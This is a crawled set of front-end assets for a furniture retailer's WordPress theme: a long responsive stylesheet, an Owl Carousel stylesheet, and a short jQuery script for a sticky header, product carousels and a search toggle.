.productimgage li img{max-width:270px; width:100#}
.productimgage li {
    float: none;
     
    width: 100%;
}
.col-sm-12.col-md-3{text-align:center}
/*.joe{top:-67px}*/
.notation h3{font-size:20px}
.copyright{ text-align:center !important;} .latest-collection .col-md-3{ margin-bottom:20px !important;}
.menu-proof4 ul li{ width:36% !important; margin-right:11% !important; margin-bottom:20px !important;}
.banner1_hover{ width:79% !important; margin:0 auto !important;}
.banner2_hover{width:79% !important; margin:0 auto !important;}
.add .add-banner{ background-size:100% 100% !important; min-height:auto !important; margin-bottom:20px !important;}
.add-banner{ height:60px !important;}
.main-contant3-footer-img{ width:100% !important;}
section{ padding-left:1.3% !important; width:98%;}
#fixedNav .navbar-header .navbar-brand{ padding-left:1.3% !important;}
#fixedNav .navbar-brand{ padding:0px !important;}
.productimgage li.product{ width:46% !important;}
.aboutstore h2{ font-size:30px !important; line-height:33px !important;}
.aboutstore{ padding::0 3% 10px !important;}


}
@media (min-width:768px) and (max-width:991px) {
	.wpb_map_wraper > iframe{
		height:179px;
		min-height:215px;
	}
	.wpb_video_wrapper > iframe{
		min-height:220px;
	}
}

@media screen and (max-width:1200px){.productimgage li.product{   min-height:321px;}


}
@media screen and (max-width:1196px){ section{ padding-left:.4%;}}

@media screen and (max-width:1080px){.menu-proof4 ul li h2{ padding:0px 11px !important; font-size:15px !important;}.productimgage li.product{ min-height:330px;}}
@media screen and (max-width:1032px)
{
.about-product div h3{
    font-size: 18px;
}



}
@media screen and (max-width:1024px)
{
.nav > li > a{padding:10px 5px}
.honor-logos1 li:nth-child(4){margin-left:25px}
.honor-logos{padding-left:0px; margin-top:-28px}
.aboutstore h2{font-size:23px; font-family:"maven_probold", Arial, Helvetica, sans-serif}
.about-product div h3{font-size: 18px;}
.vewwish a{font-size:14px}
.notation  h3{font-size:15px}
.menu-proof4 ul li h2{ font-size:14px !important; padding:0px 9px !important;}
}


@media only screen and (max-width:992px){.menu-proof4 ul li{ width:32%;}.footer h3{ min-height:27px !important;} .menu-proof4 ul li img{ width:40%;}.menu-proof4 ul li{ width:27%; margin-right:5%; margin-bottom:20px;}.sidelist{ padding:0px 8px !important;}
.sidelist #sidebar ul li label{ font-size:14px; !important;}
.aboutstore h2{ font-size:37px !important; line-height:33px !important;}
.aboutstore{ padding::0 3% 10px !important;}

}


@media screen and (max-width:800px)
{
.aboutstore{padding::0px 3% 10px !important;}
.aboutstore h2{font-size:17px}
.aboutstore h2{ font-size:37px !important; line-height:33px !important;}

}
@media screen and (max-width:480px)
{
.proof4 .wall-of-honor h2{font-size:28px}
.about-product div h3{font-size:20px}
.aboutstore h2 {font-size: 22px; line-height: 23px;}
.nav.navbar-nav.menu-top{text-align:center}

.sidelist{padding:0px}

.paging li a{padding:10px 16px}
.paging{width:100%}
.menu-proof4 ul li{ min-height:auto !important;}
.menu-proof4 ul li h2{ font-size:12px !important; line-height:14px !important; padding:0 4px !important;}
.banner1_hover{ width:100% !important;}
.banner2_hover{ width:100% !important;}
.add-banner{ height:80px !important;}
.address-detail h3{ font-size:20px; line-height:32px;}
.page-description .aboutstore h2{ font-size:16px !important; line-height:24px !important; margin-top:33px !important}
.storedproduct #featured-product-slider .owl-nav .owl-next{ top:-38px !important;}
.storedproduct  #featured-product-slider .owl-nav .owl-prev{top:-38px !important;}
.custom-fb-feed #cff .cff-item {
    width: 100% !important;
}
.custom-fb-feed .cff-likebox {
    float: left !Important;
    width: 100% !Important;
}

}
@media screen and (max-width:640px)
{
.latest-collection h1{font-size:30px}
.about-product div h3{font-size:16px}
.notation h3{font-size:15px}
.honor-logos {
    margin-top: 12px;
    padding-left: 0;
}
.wall-of-honor h2{ font-size:30px}
.honor-text p{ margin: 9px 0 14px 16px;  font-size: 11px;}
.aboutstore h2{ font-size:30px !important;}
.productimgage li.product{ min-height:auto !important; margin-bottom:20px !important;}
 #featured-product-slider .owl-nav .owl-next{ top:-95px !important;}
#featured-product-slider .owl-nav .owl-prev{top:-95px !important;}






}

/*==========responsive===============*/

.fixedNav {
position: fixed;
z-index:9999;
background: #fff;
float:left;
width:100%;
top:0;
}

.fixedNav .navbar {
margin-bottom:0;
}

.fixedNav .navbar-brand img { width: 85px; height: auto; }

.fixedNav .navbar-right { margin: 6px 0; }

.fixedNav .navbar-brand { padding: 0px; }

.fixedNav #menu-top-menu > li > a { padding-top: 5px; padding-bottom: 5px; }

.fixedNav .navbar-brand { position: absolute; top: 7px;  }

.side-video1 { margin-bottom: 16px !important; }

.out-of-stock { display: none; }

.single-product .single-product-thumbnail .attachment-shop_single { width: 100%; height: auto; }

.about-product .availableitem,
.about-product .regularprise,
.about-product .ourprise,
.about-product .addtowishlist {
	float: left; margin-right: 20px; min-width: 130px;
}

.about-product .availableitem {
	min-width: 150px;
}

.product_title { text-transform: uppercase; font-weight: 700; }
.about-product h3 { text-transform: uppercase; }
.table-heading-row { text-transform: uppercase; font-family: Arial,Helvetica,sans-serif; font-weight: bold;}
.table-heading-row .addtowishlist { text-transform: initial; }
.about-content-row { margin-bottom: 5px; }
.contact-to-showroom h4 { text-transform: uppercase; margin-top: 20px; }
.no-padding { padding: 0; }
/*
.contact-to-showroom .view-wishtlist { margin-top: 15px; }
*/
.aboutstore br { display: none; }
.woocommerce-breadcrumb { display: none;}
.customer-review {margin-top: 30px; text-align: center;}
.customer-review blockquote {
	border-left: 0;
	font-size: 13px;
	text-align: left;
	padding: 5px;
	margin-bottom: 0;
}
.customer-review cite {
	display: block;
	text-align: right;
	font-weight: bold;
}
.customer-review blockquote .flourish {
	font-weight: bold;
	font-size: 18px;
	padding: 0 3px;
}
.single-product .thumbnails .zoom { width: auto !important; }
.single-product .thumbnails { margin-top: 10px; }
.woocommerce-pagination .page-numbers { margin: 0 !important; width: auto !important; }
.recent ul { list-style: none; margin: 0; padding: 0 ; }
.recent li { margin-bottom: 8px; border-bottom: 1px solid #999999; font-family: Arial,Helvetica,sans-serif; font-size: 14px; padding-bottom: 5px; text-transform: capitalize; }
.recent li a { color: #666666; }
.map { height: 280px; width: 100%; }
.map iframe { width: 100%; height: 100%; }

#featured-product-slider .owl-nav .owl-prev{ background:url(images/left_arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;position:absolute;font-size: 0; left:0; top:-120px;}

#featured-product-slider .owl-nav .owl-next{ background:url(images/right_arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;font-size: 0; position:absolute; right:0; top:-120px;}


.patners .owl-nav .owl-prev{ background:url(images/partner-left-arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;position:absolute;font-size: 0; left:-35px; top:-30px;}

.patners .owl-nav .owl-next{ background:url(images/partner-right-arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;font-size: 0; position:absolute; right:-40px; top:-30px;}

.patners .owl-carousel .item { margin: 15px auto; }



/***********************Rakesh.css**********************/
.footer .customer-service1{ padding-left:0 !important;}	
.menu-proof4 ul{ float:left; width:100%; padding-left:0px; margin-bottom:0px;}
.menu-proof4 ul li{ margin-left:0px;}
.add{ margin-left:-1.3%;}
.banner2_hover{ margin-left:1.2%;}
.parallax-bg{ margin-bottom:-35px;}
.sidelist{ margin-left:-25px !important;}


/* Wishlist page */
.wishlist-table {
  display: table;
  width: 100%;
}

.wishlist-row {
  display: table-row;
}

.wishlist-cell {
  display: table-cell;
  padding: 5px 10px;
}

.wishlist-heading {
font-size: 20px;
}

.wishlist-cell.product-thumbnail img {
  height: auto;
  width: 100px;
}

.email-wishlist {
  text-align: center;
}

.email-box {
  display: inline-block;
}

.email-box > input {
  height: 30px;
  padding-left: 10px;
  width: 300px;
}

.email-button {
  display: inline-block;
}

.email-button > input {
  height: 30px;
  margin-bottom: 5px;
  width: 100px;
}

/* Wishlist page */
section{ overflow:hidden; }

.page-numbers li {
  margin: 0 !important;
  width: auto !important;
  min-height: auto!important;
}
.navbar-header .navbar-brand {
    margin: 0 !important;
    padding-left: 15px !important;
}
@media screen and (min-width:1370px)
{
/*
.honor-logos li{ margin:0 6% 2px}
*/
.honor-logos li { margin: 0 11px 2px; }
.honor-logos1 li:nth-child(4) {
    margin-left: 20%;
}

}







.patners .owl-carousel{margin-bottom20px;}
.page-template-about-template .wpb_row{margin-bottom:0px!important;}
.page-template-about-template .container > .wpb_wrapper {
    margin-bottom: 30px;
}
/**************24march15***********************/

.latest-collection > .container h1{ margin: 0 0 20px 0;}
.bordercode{padding:5px 0px;}
.sams-vedios iframe { width:100%!important;  margin:0px 0px!important; height:98%!important}
.menu-proof4 ul li h2 {
    color: #fff;
    font-family: "maven_probold";
    font-size: 16px;
    padding: 0 15px;
    text-align: center;
    text-transform: uppercase;
}
.menu-proof4 ul li:hover{background:#407994;}
.patners h1{color:#536979;}
.live-chat-box{float:right; width:100%; max-width:300px; position:fixed; bottom:0px; right:0;z-index: 9999;}
.footer .col-sm-12 , .footer .col-sm-4 , .footer .col-sm-8{ padding:0px;}
.search-in {
    width: 200px;
    max-width:0;
    padding: 5px;
    transition: all .5s ease;
    box-sizing:border-box;
    opacity:0; cursor:pointer;
}
.icon1{cursor:pointer;}
.search-in.expanded {
    max-width:200px;
    opacity:1;
}
.menu-top-menu-container{float:right;}
/*
.search-form.navbar-form{float:right; margin-top:7px;}
*/
p{font-size:14px; line-height:18px;}
a#scroll-to-top{bottom:190px!important; z-index:99999; background: url("images/top.png") no-repeat !important; width: 70px !important; height: 60px !important;}
.fixedNav .navbar-top form{padding:4px 0px!important;  margin-top:0px!important;}
.contact-us a{color:#fff;}
.bordercode h3{ font-family: 'maven_probold'; font-size:18px;}
.bordercode span{font-family: 'maven_proregular'; font-size:18px;display: none;}
.main-contant3 h1 {color:#000;font-family: 'maven_probold';}
.sidelist h2{font-family: 'maven_proregular'; font-size:28px; color:#231F20;}
.sidelist h3{font-family: 'maven_probold'; font-size:20px; color:#425666;}
#sidebar ul li label{font-size:16px; color:#000;font-weight:normal;}
.woocommerce .woocommerce-result-count , .woocommerce-ordering{display:none;}
.product_title{font-family: 'maven_probold'; font-size:28px; color:#000; margin-bottom: 4px;}
.sku{font-family: 'maven_proregular'; font-size:24px; color:#000;}
.about-product .availableitem, .about-product .regularprise, .about-product .ourprise, .about-product .addtowishlist , .contact-to-showroom h4{color:#000;}
/*
.contact-to-showroom p , .contact-to-showroom{color:#000;}
*/
h1.entry-title{text-align:left; text-transform:uppercase;}
.wishlist-table{font-family: 'maven_proregular'; font-size:18px; color:#000;}
.email-wishlist {
    float: left;
    margin: 20px 0;
    text-align: center;
    width: 100%;
}
.vewwish a{font-family: 'arialbold';}
.customer-detail{padding:7px;}
.product-des{color:#000;}
.product-name h4{font-family: 'maven_probold'; font-size:18px; line-height:20px; margin-bottom: 0; margin-top: 5px;}
.product-name span{font-family: 'maven_proregular';font-size:18px; line-height:20px; color:#000}
.aboutstore h2{font-family: 'maven_probold'; font-size:44px; line-height:44px; margin-top:12px; width:84%; float:left;}
.aboutstore i{float:left; width:15%;}
.patners h1{ font-size:42px;font-family: 'maven_probold';}
.contact-us p{font-family: 'maven_proregular';}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{font-family: 'maven_probold';}
.contact-to-showroom { line-height: 1.3; }
.product-note p { font-style:italic; color:#606060; font-size: 12px; margin-top: 20px;}
.notation h3{ color:#231F20}
.notation  span{ font-size:17px; letter-spacing:0.25px;} 
.addtowishlist .glyphicon.glyphicon-heart{ color:#333;}
.contact-to-showroom ul{margin-left:15px; padding:0px;}
.addtowishlist .glyphicon.glyphicon-heart:hover{ color:#525252;}
.single-product-thumbnail img{width:100%;}
.banner-text{font-family: 'maven_probold'; font-size:28px;}
.banner-text samp{font-family: 'maven_probold'; font-size:28px; text-transform:uppercase;}
.patners {float: left; margin-bottom: 30px;  width: 100%;}
.add-banner {
    max-height: 120px;
    max-width: 571px;
	width:100%; height:192px; background-size:100%!important;
}
#fixedNav {
	position: fixed;
	width: 100%;
	z-index: 9999;
	background: #fff;
}
.entry-content {
	padding-top: 200px;
}
.page-template-default .entry-content h1{text-align:left; text-transform: uppercase;}
.page-template-default .entry-content h2{ font-size:20px;}
.entry-content h1,
.entry-content h2,
.entry-content h3 {
	margin-top: 10px;
	margin-bottom: 5px !important;
	padding-bottom: 0;
}
.entry-content p {
	margin-bottom: 20px;
}
.latest-collection .col-md-3 img{ width:100%; max-height:200px;}
.patners .owl-carousel .owl-item img{height:48px!important; width:auto!important}
.sp-order{list-style:none; margin:20px 0px; padding:0px;}
.sp-order li{list-style:none; float:left; font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.sp-order li a{font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.sp-order > li:nth-child(1) {
    width: 46%; margin-right:2%;
}
.sp-order > li:nth-child(2) {
    width: 25%; margin-right:2%;}
	.sp-order > li:nth-child(3) {
    width: 25%;}
.sp-order span{float:left; margin-right:15px; width:43%}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	margin-bottom: 0 !important;
}
.supplier-special-order {
	font-size: 12px;
	margin: 20px 0;
}
.supplier-special-order .supplier-heading {
	border-top: 1px solid #536979;
	margin: 0 0 10px 0;
}
.supplier-special-order h3 {
	margin: 5px 0 0 !important;
}
.supplier-special-order .supplier-logo {
	display: inline-block;
	width: 80%;
	margin-left: 20px;
	margin-bottom: 5px;
}
.supplier-special-order .supplier-link {
	display: block;
	text-align: center;
	font-size: 11px;	
}
.dot-ic {
    float: left;
    height: auto!important;
    margin-right: 5px;
    width: 20px;
	padding-bottom: 20px;
}
#slider1_container{position: relative; top: 0px; left: 0px; width:1200px; height: 80px; overflow: hidden; margin-right:30px; margin-top:30px; max-width:100%!important;}
.brand-mar{cursor: move; position: absolute; left: 0px; top: 0px; width: 1200px; height: 80px; overflow: hidden;max-width:100%!important;}

/*
.partner-slider  {
	
}

.partner-slider {
	overflow: hidden;
	display: inline-block;
	margin: 0;
	padding: 0;
}

.partner-slider li {
	float: left;
	margin: 0 20px 0 0;
}
*/

.partner-slider .slick-slide {
	margin-right: 80px;
}


@media only screen and (max-width:767px) {
	.menu-proof4 ul li{ width:40%;} 
	.wpb_wrapper .sams-vedios{ padding:0px!important;}
}



.popup{ display: none; }


/* Mal */


@media only screen and (max-width:1023px){
.navbar-main .menu-item{padding:0 3px;}
.footer-social-link li{margin-right: -1px;}/***/
.wpb_wrapper { margin-right: 5px; margin-left:5px;}/***/
.page-template-default .entry-content h2{font-size: 15px;}
.address-detail h3{font-size: 17px;}
}
@media only screen and (max-width:767px){
.menu-proof4 ul li{width: 39% !important;}
.address-detail h3{font-size: 18px;line-height:26px;}/**/
.border{border:0px !important; border-left: 0; border-right: 0;}
}
@media only screen and (max-width:479px){
.patners h1{font-size: 36px;}/***/
.wpb_wrapper > h1{font-size: 26px;}/***/
.menu-proof4 ul li{width: 100% !important;margin-right:0px;}/***/
.productimgage ul{margin-left:0px;}/***/
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:100%!important;margin:0!important;}/***/
}

/* Mal */

/*
.experience-sams-parallax,
.vc_custom_1430967559158 {
	min-height: initial !important;
}
.vc_custom_1430967559158 .upb-background-text-wrapper {
	min-height: 480px !important; 
}
.vc_custom_1430967559158 .upb-background-text {
	top: 65% !important;
}

.experience-sams-parallax .upb-background-text {
	top: 60% !important;
}
.experience-sams-parallax .upb-background-text-wrapper {
	min-height: 620px !important;
}
*/

/*
.footer {
	position: relative;
}

.attn-joe {
	background: url(/wp-content/uploads/2015/05/joe-attn.png);	
	width: 250px;
	height: 110px;
	display: inline-block;
	bottom: -10px;
	right: 30px;
	position: absolute;
	z-index: 999999999;
	cursor: pointer;
}
*/

.olark-callout-bubble-close-button {
	display: none !important;
}

#partners-featured-text {
  background-color: #525252;
}

#partners-featured-text > h1 {
  color: #fff;
  font-size: 30pt;
  padding: 30px 0 20px;
  text-align: center;
}

#partners-text
{
  font-family: "maven_probold";
  font-size: 24px;
  padding-top: 50px;
  text-align: center;
  color:#333;
  line-height: 24pt;
 
}

#partners-text .line-separator {
  background-color: #525252;
  height: 2px;
  margin: 15px auto 10px;
  width: 150px;
}
.container a{ outline:none;}
.border {
  border-left: 1px solid #525252;
  border-right: 1px solid #525252;
}
.com_part
{
	margin-bottom:25px;
}

/* Josh @ Marketingthechange.com 02/03/18 */

.aboutstore h2 {
    font-family: 'maven_probold';
    font-size: 44px !important;
    line-height: 44px;
    margin-top: 12px !important;
    width: 84%;
    float: left;
}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
    clear: none !important;
}
.shop-div {
    max-width: 1200px;
    margin: 0 auto !important;
}
.woocommerce-widget-layered-nav-list a {
    color: inherit;
    font-weight: 700;
}
.woocommerce-widget-layered-nav-list a:hover {
    color: #000;
    font-weight: 700;
}
.page-id-135 .widget-title {
    font-size: 16px;
}

.woocommerce.columns-3 .hswc-product-loop ul.products li.product{
	margin: 0 3.8% 1em 0;
}
.woocommerce.columns-3 .hswc-product-loop ul.products li.product:nth-child(3n) {
	margin-right: 0px;
}
.page-id-135 .woocommerce .hswc-product-loop ul.products > li.product a img{
	height: 200px !important; 
	max-height: 200px;
}

.custom-fb-feed{
	border: 1px solid #DDD;
    padding: 10px;
	margin-bottom: 10px;
}
.custom-fb-feed #cff .cff-item {
    width: 50%;
}
.custom-fb-feed .cff-likebox {
    float: right;
	width: 30%;
}

@media screen and (max-width: 768px) {
	.shop-div .aboutstore h2{
		font-size: 20px !important;
	}
	.shop-div .aboutstore i{
		float: none;
	}
}


@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Black.woff2') format('woff2'),
        url('MavenPro-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Regular.woff2') format('woff2'),
        url('MavenPro-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Medium.woff2') format('woff2'),
        url('MavenPro-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Bold.woff2') format('woff2'),
        url('MavenPro-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/css/owl.carousel.css
body_size: 390
content:

.owl-carousel .animated {
    animation-duration: 1000ms;
    animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
    z-index: 0;
}
.owl-carousel .owl-animated-out {
    z-index: 1;
}
.owl-carousel .fadeOut {
    animation-name: fadeOut;
}
@keyframes fadeOut {
0% {
    opacity: 1;
}
100% {
    opacity: 0;
}
}
.owl-height {
    transition: height 500ms ease-in-out 0s;
}
.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    z-index: 1;
}
.owl-carousel .owl-stage {
    position: relative;
}
.owl-carousel .owl-stage::after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden;
}
.owl-carousel .owl-stage-outer {
    overflow: hidden;
    position: relative;
}
.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot {
    -moz-user-select: none;
    cursor: pointer;
}
.owl-carousel.owl-loaded {
    display: block;
}
.owl-carousel.owl-loading {
    display: block;
    opacity: 0;
}
.owl-carousel.owl-hidden {
    opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
    display: none;
}
.owl-carousel .owl-item {
    -moz-user-select: none;
    float: left;
    min-height: 1px;
    position: relative;
}
.owl-carousel .owl-item img {
    display: block;
}
.owl-carousel.owl-text-select-on .owl-item {
    -moz-user-select: auto;
}
.owl-carousel .owl-grab {
    cursor: grab;
}
.owl-carousel.owl-rtl {
    direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
    float: right;
}
.no-js .owl-carousel {
    display: block;
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 400ms ease 0s;
}
.owl-carousel .owl-item img {
    transform-style: preserve-3d;
	width: 100%;
	height: auto;
}
.owl-carousel .owl-video-wrapper {
    background: none repeat scroll 0 0 #000;
    height: 100%;
    position: relative;
}
.owl-carousel .owl-video-play-icon {
    background: url("owl.video.play.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    cursor: pointer;
    height: 80px;
    left: 50%;
    margin-left: -40px;
    margin-top: -40px;
    position: absolute;
    top: 50%;
    transition: scale 100ms ease 0s;
    width: 80px;
    z-index: 1;
}
.owl-carousel .owl-video-play-icon:hover {
}
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none;
}
.owl-carousel .owl-video-tn {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    height: 100%;
    opacity: 0;
    transition: opacity 400ms ease 0s;
}
.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
}
.owl-theme .owl-controls {
bottom: 0;
position: absolute;
text-align: center;
width: 100%;
}
.owl-theme .owl-controls .owl-buttons div {
    background: none repeat scroll 0 0 #869791;
    border-radius: 30px;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    margin: 5px;
    opacity: 0.5;
    padding: 3px 10px;
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    opacity: 1;
    text-decoration: none;
}
.owl-theme .owl-controls .owl-dot {
    display: inline-block;
}
#featured-product-slider .owl-controls .owl-dot span {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #0d014d;
    border-radius: 20px;
    display: block;
    height: 12px;
    margin: 5px 7px;
    opacity: 0.5;
    width: 12px;
}
#featured-product-slider .owl-controls .owl-dot.active span {
    background: none repeat scroll 0 0 #000;
	width: 15px;
	height: 15px;
}
.owl-theme .owl-controls .owl-dot.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
    opacity: 1;
}
.owl-theme .owl-controls .owl-dot span.owl-numbers {
    border-radius: 30px;
    color: #fff;
    font-size: 12px;
    height: auto;
    padding: 2px 10px;
    width: auto;
}
.owl-item.loading {
    background: url("AjaxLoader.gif") no-repeat scroll center center rgba(0, 0, 0, 0);
    min-height: 150px;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/js/custom.js
body_size: -210
content:
jQuery(document).ready(function($) {
	//var $ = jQuery.noConflict(true);
	$(window).scroll(function(){
		var scroll;
		scroll = $(window).scrollTop();
		
		if(scroll > 50){
			//jQuery('#fixedNav').slideUp('slow');
			$('#fixedNav').addClass('fixedNav');
		}else
		{
			$('#fixedNav').removeClass('fixedNav');
		}
		
	});
	
	
	$('.owl-demo-x').owlCarousel({
	autoplay: true,
	autoplayTimeout:100,
	autoplayHoverPause:true,
    loop:true,
	margin:50,
    nav:true,
    items: 6,
	});
	$('#featured-product-slider').owlCarousel({
	autoplay: true,
	autoplayTimeout:5000,
	autoplayHoverPause:true,
    loop:true,
	margin:50,
    nav:true,
    items: 1
	});
	$('.icon1').click(function () {
    $('.search-in').toggleClass('expanded');
	});

	$(".partner-slider").slick({
		autoplay: true,
		infinite: true,
		speed: 3000,
		slidesToShow: 3,
		centerMode: true,
		variableWidth: true,
		cssEase: 'linear',
		autoplaySpeed: 0
	});
	$("input[type='checkbox']").change(function(){
    if($(this).is(":checked")){
       $(".alert").toggle(false);
    }
});
});